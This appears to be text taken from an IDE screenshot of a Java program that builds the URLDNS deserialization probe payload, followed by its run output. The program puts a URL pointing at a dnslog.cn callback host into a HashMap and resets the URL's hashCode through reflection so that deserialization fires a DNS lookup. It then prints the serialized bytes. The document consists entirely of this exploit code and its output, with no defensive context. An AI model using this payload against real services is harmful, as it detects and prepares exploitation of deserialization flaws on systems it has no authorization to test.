 28 public static void main(String[] args) throws IOException, ClassNotFoundException {
29 URLStreamHandler handler = new Handler();
30 URL u = new URL( context: null, spec: "http://2g1joli.dnslog.cn", handler);
31 HashMap map = new HashMap();
32 map.put(u, "x");
33 try {
34 Field fd = Class.forName("java.net.URL").getDeclaredField( name: "hashCode");
35 fd.setAccessible(true);
36 fd.set(u, -1);
37 } catch (NoSuchFieldException e) {
38 e.printStackTrace();
39 } catch (IllegalAccessException e) {
40 e.printStackTrace();
41 }
42 ByteArrayOutputStream out = new ByteArrayOutputStream();
43 serialize(map, out);
44 byte[] b = out.toByteArray();
45 String st= Arrays.toString(b);
46 ObjectMapper mapper=new ObjectMapper();
47 System.out.println(st);
48
49 }
Run: URLTEST
"C:\Program Files\Java\jdk1.8.0_191\bin\java.exe" ...
[-84, -19, 0, 5, 115, 114, 0, 17, 106, 97, 118, 97, 46, 117, 116, 105, 108, 46, 72, 97, 115, 104, 77, 97, 112, 5, 7, -38, -63, -61, 22, 96, -47, 3, 0, 2, 70, 0, 10, 108, 111, 97, 100, 70, 97, 99,
116, 111, 114, 73, 0, 9, 116, 104, 114, 101, 115, 104, 111, 108, 100, 120, 112, 63, 64, 0, 0, 0, 0, 0, 12, 119, 8, 0, 0, 0, 16, 0, 0, 0, 1, 115, 114, 0, 12, 106, 97, 118, 97, 46, 110, 101, 116,
46, 85, 82, 76, -106, 37, 55, 54, 26, -4, -28, 114, 3, 0, 7, 73, 0, 8, 104, 97, 115, 104, 67, 111, 100, 101, 73, 0, 4, 112, 111, 114, 116, 76, 0, 9, 97, 117, 116, 104, 111, 114, 105, 116, 121,
116, 0, 18, 76, 106, 97, 118, 97, 47, 108, 97, 110, 103, 47, 83, 116, 114, 105, 110, 103, 59, 76, 0, 4, 102, 105, 108, 101, 113, 0, 126, 0, 3, 76, 0, 4, 104, 111, 115, 116, 113, 0, 126, 0, 3, 76,
0, 8, 112, 114, 111, 116, 111, 99, 111, 108, 113, 0, 126, 0, 3, 76, 0, 3, 114, 101, 102, 113, 0, 126, 0, 3, 120, 112, -1, -1, -1, -1, -1, -1, -1, -1, 116, 0, 17, 50, 103, 49, 106, 111, 108, 105,
46, 100, 110, 115, 108, 111, 103, 46, 99, 110, 116, 0, 0, 113, 0, 126, 0, 5, 116, 0, 4, 104, 116, 116, 112, 112, 120, 116, 0, 1, 120, 120]